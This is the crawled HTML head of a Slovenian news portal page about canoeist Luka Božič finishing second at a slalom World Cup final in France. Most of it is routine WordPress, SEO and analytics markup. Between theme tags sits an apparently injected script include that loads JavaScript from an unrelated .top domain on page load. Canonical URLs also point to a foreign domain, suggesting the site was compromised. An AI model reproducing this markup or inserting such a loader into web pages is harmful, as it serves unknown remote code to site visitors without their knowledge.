

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/luka-bozic-drugi-v-franciji-skupno-se-naprej-vodilni/
body_size: 31774
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Luka Božič drugi v Franciji, skupno še naprej vodilni - GO-Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://go-portal.si/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"GO-Portal","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://go-portal.si/wp-content/uploads/2018/07/Luka-Božič.jpg" /><link rel="icon" type="image/png" href="https://go-portal.si/wp-content/uploads/2017/05/Goriška-01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://go-portal.horieva.com/luka-bozic-drugi-v-franciji-skupno-se-naprej-vodilni/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Luka Božič drugi v Franciji, skupno še naprej vodilni" />
	<meta property="og:description" content="Slovenska kanuista Luka Božič in Benjamin Savšek sta odlično nastopila v finalu svetovnega pokala v slalomu na divjih vodah v Pauju v Franciji. Božič se je povzpel na drugo stopničko, olimpijski prvak Savšek pa na tretjo. Zmagal je Francoz Denis Gargaud Chanut. Najboljša slovenska kanuista, Božič in Savšek, še naprej ostajata na vrhu točkovanja za [&hellip;]" />
	<meta property="og:url" content="https://go-portal.horieva.com/luka-bozic-drugi-v-franciji-skupno-se-naprej-vodilni/" />
	<meta property="og:site_name" content="GO-Portal" />
	<meta property="article:published_time" content="2022-08-28T12:45:07+00:00" />
	<meta property="article:modified_time" content="2022-08-28T12:45:51+00:00" />
	<meta property="og:image" content="http://go-portal.horieva.com/wp-content/uploads/2018/07/Luka-Božič.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maruša Vrečar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Maruša Vrečar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://go-portal.horieva.com/luka-bozic-drugi-v-franciji-skupno-se-naprej-vodilni/","url":"https://go-portal.horieva.com/luka-bozic-drugi-v-franciji-skupno-se-naprej-vodilni/","name":"Luka Božič drugi v Franciji, skupno še naprej vodilni - GO-Portal","isPartOf":{"@id":"https://go-portal.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://go-portal.horieva.com/luka-bozic-drugi-v-franciji-skupno-se-naprej-vodilni/#primaryimage"},"image":{"@id":"https://go-portal.horieva.com/luka-bozic-drugi-v-franciji-skupno-se-naprej-vodilni/#primaryimage"},"thumbnailUrl":"https://go-portal.si/wp-content/uploads/2018/07/Luka-Božič.jpg","datePublished":"2022-08-28T12:45:07+00:00","dateModified":"2022-08-28T12:45:51+00:00","author":{"@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://go-portal.horieva.com/luka-bozic-drugi-v-franciji-skupno-se-naprej-vodilni/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://go-portal.horieva.com/luka-bozic-drugi-v-franciji-skupno-se-naprej-vodilni/#primaryimage","url":"https://go-portal.si/wp-content/uploads/2018/07/Luka-Božič.jpg","contentUrl":"https://go-portal.si/wp-content/uploads/2018/07/Luka-Božič.jpg","width":900,"height":600,"caption":"Foto: FB Luka Božič"},{"@type":"WebSite","@id":"https://go-portal.horieva.com/#website","url":"https://go-portal.horieva.com/","name":"GO-Portal","description":"Goriški portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://go-portal.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688","name":"Maruša Vrečar","url":"https://go-portal.si/author/markolazar/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir" href="https://go-portal.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir komentarjev" href="https://go-portal.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Luka Božič drugi v Franciji, skupno še naprej vodilni Vir komentarjev" href="https://go-portal.si/luka-bozic-drugi-v-franciji-skupno-se-naprej-vodilni/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go-portal.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://go-portal.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://go-portal.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://go-portal.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026021003' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://go-portal.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #5262c5;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://go-portal.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753257009' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://go-portal.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://go-portal.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://go-portal.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://go-portal.si/wp-content/themes/go-portal-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5PX4QH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["go-portal.si"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5PX4QH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://go-portal.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://go-portal.si/wp-json/wp/v2/posts/18934" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go-portal.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://go-portal.si/?p=18934' />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/go-portal.si\/wp-admin\/","wpRestNonce":"ad2bd9df08","wpRestUrl":"https:\/\/go-portal.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://go-portal.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/go-portal.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/go-portal.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5262c5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
